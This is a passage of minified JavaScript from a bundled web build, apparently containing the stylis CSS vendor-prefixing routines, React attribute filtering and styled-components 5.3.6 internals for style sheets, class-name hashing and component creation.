";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return 